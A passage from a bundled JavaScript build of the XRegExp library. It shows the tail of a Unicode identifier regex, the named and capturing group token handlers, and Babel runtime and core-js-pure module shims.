E5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A])(?:[\$0-9A-Z_a-z\xAA\xB5\xB7\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0300-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u0483-\u0487\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u05D0-\u05EA\u05EF-\u05F2\u0610-\u061A\u0620-\u0669\u066E-\u06D3\u06D5-\u06DC\u06DF-\u06E8\u06EA-\u06FC\u06FF\u0710-\u074A\u074D-\u07B1\u07C0-\u07F5\u07FA\u07FD\u0800-\u082D\u0840-\u085B\u0860-\u086A\u0870-\u0887\u0889-\u088E\u0898-\u08E1\u08E3-\u0963\u0966-\u096F\u0971-\u0983\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BC-\u09C4\u09C7\u09C8\u09CB-\u09CE\u09D7\u09DC\u09DD\u09DF-\u09E3\u09E6-\u09F1\u09FC\u09FE\u0A01-\u0A03\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A59-\u0A5C\u0A5E\u0A66-\u0A75\u0A81-\u0A83\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABC-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AD0\u0AE0-\u0AE3\u0AE6-\u0AEF\u0AF9-\u0AFF\u0B01-\u0B03\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3C-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B55-\u0B57\u0B5C\u0B5D\u0B5F-\u0B63\u0B66-\u0B6F\u0B71\u0B82\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD0\u0BD7\u0BE6-\u0BEF\u0C00-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3C-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C58-\u0C5A\u0C5D\u0C60-\u0C63\u0C66-\u0C6F\u0C80-\u0C83\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBC-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CDD\u0CDE\u0CE0-\u0CE3\u0CE6-\u0CEF\u0CF1\u0CF2\u0D00-\u0D0C\u0D0E-\u0D10\u0D12-\u0D44\u0D46-\u0D48\u0D4A-\u0D4E\u0D54-\u0D57\u0D5F-\u0D63\u0D66-\u0D6F\u0D7A-\u0D7F\u0D81-\u0D83\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DE6-\u0DEF\u0DF2\u0DF3\u0E01-\u0E3A\u0E40-\u0E4E\u0E50-\u0E59\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EBD\u0EC0-\u0EC4\u0EC6\u0EC8-\u0ECD\u0ED0-\u0ED9\u0EDC-\u0EDF\u0F00\u0F18\u0F19\u0F20-\u0F29\u0F35\u0F37\u0F39\u0F3E-\u0F47\u0F49-\u0F6C\u0F71-\u0F84\u0F86-\u0F97\u0F99-\u0FBC\u0FC6\u1000-\u1049\u1050-\u109D\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u135D-\u135F\u1369-\u1371\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16EE-\u16F8\u1700-\u1715\u171F-\u1734\u1740-\u1753\u1760-\u176C\u176E-\u1770\u1772\u1773\u1780-\u17D3\u17D7\u17DC\u17DD\u17E0-\u17E9\u180B-\u180D\u180F-\u1819\u1820-\u1878\u1880-\u18AA\u18B0-\u18F5\u1900-\u191E\u1920-\u192B\u1930-\u193B\u1946-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u19D0-\u19DA\u1A00-\u1A1B\u1A20-\u1A5E\u1A60-\u1A7C\u1A7F-\u1A89\u1A90-\u1A99\u1AA7\u1AB0-\u1ABD\u1ABF-\u1ACE\u1B00-\u1B4C\u1B50-\u1B59\u1B6B-\u1B73\u1B80-\u1BF3\u1C00-\u1C37\u1C40-\u1C49\u1C4D-\u1C7D\u1C80-\u1C88\u1C90-\u1CBA\u1CBD-\u1CBF\u1CD0-\u1CD2\u1CD4-\u1CFA\u1D00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u200C\u200D\u203F\u2040\u2054\u2071\u207F\u2090-\u209C\u20D0-\u20DC\u20E1\u20E5-\u20F0\u2102\u2107\u210A-\u2113\u2115\u2118-\u211D\u2124\u2126\u2128\u212A-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2160-\u2188\u2C00-\u2CE4\u2CEB-\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D7F-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2DE0-\u2DFF\u3005-\u3007\u3021-\u302F\u3031-\u3035\u3038-\u303C\u3041-\u3096\u3099-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA62B\uA640-\uA66F\uA674-\uA67D\uA67F-\uA6F1\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CA\uA7D0\uA7D1\uA7D3\uA7D5-\uA7D9\uA7F2-\uA827\uA82C\uA840-\uA873\uA880-\uA8C5\uA8D0-\uA8D9\uA8E0-\uA8F7\uA8FB\uA8FD-\uA92D\uA930-\uA953\uA960-\uA97C\uA980-\uA9C0\uA9CF-\uA9D9\uA9E0-\uA9FE\uAA00-\uAA36\uAA40-\uAA4D\uAA50-\uAA59\uAA60-\uAA76\uAA7A-\uAAC2\uAADB-\uAADD\uAAE0-\uAAEF\uAAF2-\uAAF6\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABEA\uABEC\uABED\uABF0-\uABF9\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE00-\uFE0F\uFE20-\uFE2F\uFE33\uFE34\uFE4D-\uFE4F\uFE70-\uFE74\uFE76-\uFEFC\uFF10-\uFF19\uFF21-\uFF3A\uFF3F\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC]|\uD800[\uDC00-\uDC0B\uDC0D-\uDC26\uDC28-\uDC3A\uDC3C\uDC3D\uDC3F-\uDC4D\uDC50-\uDC5D\uDC80-\uDCFA\uDD40-\uDD74\uDDFD\uDE80-\uDE9C\uDEA0-\uDED0\uDEE0\uDF00-\uDF1F\uDF2D-\uDF4A\uDF50-\uDF7A\uDF80-\uDF9D\uDFA0-\uDFC3\uDFC8-\uDFCF\uDFD1-\uDFD5]|\uD801[\uDC00-\uDC9D\uDCA0-\uDCA9\uDCB0-\uDCD3\uDCD8-\uDCFB\uDD00-\uDD27\uDD30-\uDD63\uDD70-\uDD7A\uDD7C-\uDD8A\uDD8C-\uDD92\uDD94\uDD95\uDD97-\uDDA1\uDDA3-\uDDB1\uDDB3-\uDDB9\uDDBB\uDDBC\uDE00-\uDF36\uDF40-\uDF55\uDF60-\uDF67\uDF80-\uDF85\uDF87-\uDFB0\uDFB2-\uDFBA]|\uD802[\uDC00-\uDC05\uDC08\uDC0A-\uDC35\uDC37\uDC38\uDC3C\uDC3F-\uDC55\uDC60-\uDC76\uDC80-\uDC9E\uDCE0-\uDCF2\uDCF4\uDCF5\uDD00-\uDD15\uDD20-\uDD39\uDD80-\uDDB7\uDDBE\uDDBF\uDE00-\uDE03\uDE05\uDE06\uDE0C-\uDE13\uDE15-\uDE17\uDE19-\uDE35\uDE38-\uDE3A\uDE3F\uDE60-\uDE7C\uDE80-\uDE9C\uDEC0-\uDEC7\uDEC9-\uDEE6\uDF00-\uDF35\uDF40-\uDF55\uDF60-\uDF72\uDF80-\uDF91]|\uD803[\uDC00-\uDC48\uDC80-\uDCB2\uDCC0-\uDCF2\uDD00-\uDD27\uDD30-\uDD39\uDE80-\uDEA9\uDEAB\uDEAC\uDEB0\uDEB1\uDF00-\uDF1C\uDF27\uDF30-\uDF50\uDF70-\uDF85\uDFB0-\uDFC4\uDFE0-\uDFF6]|\uD804[\uDC00-\uDC46\uDC66-\uDC75\uDC7F-\uDCBA\uDCC2\uDCD0-\uDCE8\uDCF0-\uDCF9\uDD00-\uDD34\uDD36-\uDD3F\uDD44-\uDD47\uDD50-\uDD73\uDD76\uDD80-\uDDC4\uDDC9-\uDDCC\uDDCE-\uDDDA\uDDDC\uDE00-\uDE11\uDE13-\uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEEA\uDEF0-\uDEF9\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3B-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC00-\uDC4A\uDC50-\uDC59\uDC5E-\uDC61\uDC80-\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDB5\uDDB8-\uDDC0\uDDD8-\uDDDD\uDE00-\uDE40\uDE44\uDE50-\uDE59\uDE80-\uDEB8\uDEC0-\uDEC9\uDF00-\uDF1A\uDF1D-\uDF2B\uDF30-\uDF39\uDF40-\uDF46]|\uD806[\uDC00-\uDC3A\uDCA0-\uDCE9\uDCFF-\uDD06\uDD09\uDD0C-\uDD13\uDD15\uDD16\uDD18-\uDD35\uDD37\uDD38\uDD3B-\uDD43\uDD50-\uDD59\uDDA0-\uDDA7\uDDAA-\uDDD7\uDDDA-\uDDE1\uDDE3\uDDE4\uDE00-\uDE3E\uDE47\uDE50-\uDE99\uDE9D\uDEB0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC40\uDC50-\uDC59\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59\uDD60-\uDD65\uDD67\uDD68\uDD6A-\uDD8E\uDD90\uDD91\uDD93-\uDD98\uDDA0-\uDDA9\uDEE0-\uDEF6\uDFB0]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|\uD80B[\uDF90-\uDFF0]|[\uD80C\uD81C-\uD820\uD822\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879\uD880-\uD883][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDE70-\uDEBE\uDEC0-\uDEC9\uDED0-\uDEED\uDEF0-\uDEF4\uDF00-\uDF36\uDF40-\uDF43\uDF50-\uDF59\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDE40-\uDE7F\uDF00-\uDF4A\uDF4F-\uDF87\uDF8F-\uDF9F\uDFE0\uDFE1\uDFE3\uDFE4\uDFF0\uDFF1]|\uD821[\uDC00-\uDFF7]|\uD823[\uDC00-\uDCD5\uDD00-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD50-\uDD52\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9D\uDC9E]|\uD833[\uDF00-\uDF2D\uDF30-\uDF46]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD837[\uDF00-\uDF1E]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDD00-\uDD2C\uDD30-\uDD3D\uDD40-\uDD49\uDD4E\uDE90-\uDEAE\uDEC0-\uDEF9]|\uD839[\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDCD0-\uDCD6\uDD00-\uDD4B\uDD50-\uDD59]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83E[\uDFF0-\uDFF9]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF38\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A]|\uDB40[\uDD00-\uDDEF])*)>/, function (match) {
  var _context8;

  if (!XRegExp.isInstalled('namespacing') && (match[1] === 'length' || match[1] === '__proto__')) {
    throw new SyntaxError("Cannot use reserved word as capture name ".concat(match[0]));
  }

  if ((0, _indexOf["default"])(_context8 = this.captureNames).call(_context8, match[1]) !== -1) {
    throw new SyntaxError("Cannot use same name for multiple groups ".concat(match[0]));
  }

  this.captureNames.push(match[1]);
  this.hasNamedCapture = true;
  return '(';
}, {
  leadChar: '('
});
/*
 * Capturing group; match the opening parenthesis only. Required for support of named capturing
 * groups. Also adds named capture only mode (flag n).
 */

XRegExp.addToken(/\((?!\?)/, function (match, scope, flags) {
  if ((0, _indexOf["default"])(flags).call(flags, 'n') !== -1) {
    return '(?:';
  }

  this.captureNames.push(null);
  return '(';
}, {
  optionalFlags: 'n',
  leadChar: '('
});
var _default = XRegExp;
exports["default"] = _default;
module.exports = exports.default;
},{"@babel/runtime-corejs3/core-js-stable/array/from":9,"@babel/runtime-corejs3/core-js-stable/array/is-array":10,"@babel/runtime-corejs3/core-js-stable/instance/concat":11,"@babel/runtime-corejs3/core-js-stable/instance/flags":12,"@babel/runtime-corejs3/core-js-stable/instance/for-each":13,"@babel/runtime-corejs3/core-js-stable/instance/index-of":14,"@babel/runtime-corejs3/core-js-stable/instance/slice":17,"@babel/runtime-corejs3/core-js-stable/instance/sort":18,"@babel/runtime-corejs3/core-js-stable/object/create":19,"@babel/runtime-corejs3/core-js-stable/object/define-property":20,"@babel/runtime-corejs3/core-js-stable/parse-int":21,"@babel/runtime-corejs3/core-js-stable/symbol":22,"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/helpers/interopRequireDefault":30,"@babel/runtime-corejs3/helpers/slicedToArray":33}],9:[function(require,module,exports){
module.exports = require("core-js-pure/stable/array/from");
},{"core-js-pure/stable/array/from":222}],10:[function(require,module,exports){
module.exports = require("core-js-pure/stable/array/is-array");
},{"core-js-pure/stable/array/is-array":223}],11:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/concat");
},{"core-js-pure/stable/instance/concat":226}],12:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/flags");
},{"core-js-pure/stable/instance/flags":227}],13:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/for-each");
},{"core-js-pure/stable/instance/for-each":228}],14:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/index-of");
},{"core-js-pure/stable/instance/index-of":229}],15:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/map");
},{"core-js-pure/stable/instance/map":230}],16:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/reduce");
},{"core-js-pure/stable/instance/reduce":231}],17:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/slice");
},{"core-js-pure/stable/instance/slice":232}],18:[function(require,module,exports){
module.exports = require("core-js-pure/stable/instance/sort");
},{"core-js-pure/stable/instance/sort":233}],19:[function(require,module,exports){
module.exports = require("core-js-pure/stable/object/create");
},{"core-js-pure/stable/object/create":234}],20:[function(require,module,exports){
module.exports = require("core-js-pure/stable/object/define-property");
},{"core-js-pure/stable/object/define-property":235}],21:[function(require,module,exports){
module.exports = require("core-js-pure/stable/parse-int");
},{"core-js-pure/stable/parse-int":236}],22:[function(require,module,exports){
module.exports = require("core-js-pure/stable/symbol");
},{"core-js-pure/stable/symbol":237}],23:[function(require,module,exports){
module.exports = require("core-js-pure/features/array/from");
},{"core-js-pure/features/array/from":62}],24:[function(require,module,exports){
module.exports = require("core-js-pure/features/array/is-array");
},{"core-js-pure/features/array/is-array":63}],25:[function(require,module,exports){
module.exports = require("core-js-pure/features/get-iterator-method");
},{"core-js-pure/features/get-iterator-method":64}],26:[function(require,module,exports){
module.exports = require("core-js-pure/features/instance/slice");
},{"core-js-pure/features/instance/slice":65}],27:[function(require,module,exports){
module.exports = require("core-js-pure/features/symbol");
},{"core-js-pure/features/symbol":66}],28:[function(require,module,exports){
function _arrayLikeToArray(arr, len) {
  if (len == null || len > arr.length) len = arr.length;

  for (var i = 0, arr2 = new Array(len); i < len; i++) {
    arr2[i] = arr[i];
  }

  return arr2;
}

module.exports = _arrayLikeToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],29:[function(require,module,exports){
var _Array$isArray = require("@babel/runtime-corejs3/core-js/array/is-array");

function _arrayWithHoles(arr) {
  if (_Array$isArray(arr)) return arr;
}

module.exports = _arrayWithHoles, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"@babel/runtime-corejs3/core-js/array/is-array":24}],30:[function(require,module,exports){
function _interopRequireDefault(obj) {
  return obj && obj.__esModule ? obj : {
    "default": obj
  };
}

module.exports = _interopRequireDefault, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],31:[function(require,module,exports){
var _Symbol = require("@babel/runtime-corejs3/core-js/symbol");

var _getIteratorMethod = require("@babel/runtime-corejs3/core-js/get-iterator-method");

function _iterableToArrayLimit(arr, i) {
  var _i = arr == null ? null : typeof _Symbol !== "undefined" && _getIteratorMethod(arr) || arr["@@iterator"];

  if (_i == null) return;
  var _arr = [];
  var _n = true;
  var _d = false;

  var _s, _e;

  try {
    for (_i = _i.call(arr); !(_n = (_s = _i.next()).done); _n = true) {
      _arr.push(_s.value);

      if (i && _arr.length === i) break;
    }
  } catch (err) {
    _d = true;
    _e = err;
  } finally {
    try {
      if (!_n && _i["return"] != null) _i["return"]();
    } finally {
      if (_d) throw _e;
    }
  }

  return _arr;
}

module.exports = _iterableToArrayLimit, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"@babel/runtime-corejs3/core-js/get-iterator-method":25,"@babel/runtime-corejs3/core-js/symbol":27}],32:[function(require,module,exports){
function _nonIterableRest() {
  throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
}

module.exports = _nonIterableRest, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{}],33:[function(require,module,exports){
var arrayWithHoles = require("./arrayWithHoles.js");

var iterableToArrayLimit = require("./iterableToArrayLimit.js");

var unsupportedIterableToArray = require("./unsupportedIterableToArray.js");

var nonIterableRest = require("./nonIterableRest.js");

function _slicedToArray(arr, i) {
  return arrayWithHoles(arr) || iterableToArrayLimit(arr, i) || unsupportedIterableToArray(arr, i) || nonIterableRest();
}

module.exports = _slicedToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"./arrayWithHoles.js":29,"./iterableToArrayLimit.js":31,"./nonIterableRest.js":32,"./unsupportedIterableToArray.js":34}],34:[function(require,module,exports){
var _sliceInstanceProperty = require("@babel/runtime-corejs3/core-js/instance/slice");

var _Array$from = require("@babel/runtime-corejs3/core-js/array/from");

var arrayLikeToArray = require("./arrayLikeToArray.js");

function _unsupportedIterableToArray(o, minLen) {
  var _context;

  if (!o) return;
  if (typeof o === "string") return arrayLikeToArray(o, minLen);

  var n = _sliceInstanceProperty(_context = Object.prototype.toString.call(o)).call(_context, 8, -1);

  if (n === "Object" && o.constructor) n = o.constructor.name;
  if (n === "Map" || n === "Set") return _Array$from(o);
  if (n === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return arrayLikeToArray(o, minLen);
}

module.exports = _unsupportedIterableToArray, module.exports.__esModule = true, module.exports["default"] = module.exports;
},{"./arrayLikeToArray.js":28,"@babel/runtime-corejs3/core-js/array/from":23,"@babel/runtime-corejs3/core-js/instance/slice":26}],35:[function(require,module,exports){
var parent = require('../../stable/array/from');

module.exports = parent;

},{"../../stable/array/from":222}],36:[function(require,module,exports){
var parent = require('../../stable/array/is-array');

module.exports = parent;

},{"../../stable/array/is-array":223}],37:[function(require,module,exports){
var parent = require('../stable/get-iterator-method');

module.exports = parent;

},{"../stable/get-iterator-method":225}],38:[function(require,module,exports){
var parent = require('../../stable/instance/slice');

module.exports = parent;

},{"../../stable/instance/slice":232}],39:[function(require,module,exports){
var parent = require('../../stable/symbol');

module.exports = parent;

},{"../../stable/symbol":237}],40:[function(require,module,exports){
require('../../modules/es.string.iterator');
require('../../modules/es.array.from');
var path = require('../../internals/path');

module.exports = path.Array.from;

},{"../../internals/path":154,"../../modules/es.array.from":182,"../../modules/es.string.iterator":198}],41:[function(require,module,exports){
require('../../modules/es.array.is-array');
var path = require('../../internals/path');

module.exports = path.Array.isArray;

},{"../../internals/path":154,"../../modules/es.array.is-array":184}],42:[function(require,module,exports){
require('../../../modules/es.array.concat');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').concat;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.concat":180}],43:[function(require,module,exports){
require('../../../modules/es.array.for-each');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').forEach;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.for-each":181}],44:[function(require,module,exports){
require('../../../modules/es.array.index-of');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').indexOf;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.index-of":183}],45:[function(require,module,exports){
require('../../../modules/es.array.map');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').map;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.map":186}],46:[function(require,module,exports){
require('../../../modules/es.array.reduce');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').reduce;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.reduce":187}],47:[function(require,module,exports){
require('../../../modules/es.array.slice');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').slice;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.slice":188}],48:[function(require,module,exports){
require('../../../modules/es.array.sort');
var entryVirtual = require('../../../internals/entry-virtual');

module.exports = entryVirtual('Array').sort;

},{"../../../internals/entry-virtual":103,"../../../modules/es.array.sort":189}],49:[function(require,module,exports){
require('../modules/es.array.iterator');
require('../modules/es.string.iterator');
var getIteratorMethod = require('../internals/get-iterator-method');

module.exports = getIteratorMethod;

},{"../internals/get-iterator-method":113,"../modules/es.array.iterator":185,"../modules/es.string.iterator":198}],50:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/concat');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.concat;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.concat) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/concat":42}],51:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var flags = require('../regexp/flags');

var RegExpPrototype = RegExp.prototype;

module.exports = function (it) {
  return (it === RegExpPrototype || isPrototypeOf(RegExpPrototype, it)) ? flags(it) : it.flags;
};

},{"../../internals/object-is-prototype-of":147,"../regexp/flags":60}],52:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/index-of');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.indexOf;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.indexOf) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/index-of":44}],53:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/map');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.map;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.map) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/map":45}],54:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/reduce');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.reduce;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.reduce) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/reduce":46}],55:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/slice');

var ArrayPrototype = Array.prototype;

module.exports = function (it) {
  var own = it.slice;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.slice) ? method : own;
};

},{"../../internals/object-is-prototype-of":147,"../array/virtual/slice":47}],56:[function(require,module,exports){
var isPrototypeOf = require('../../internals/object-is-prototype-of');
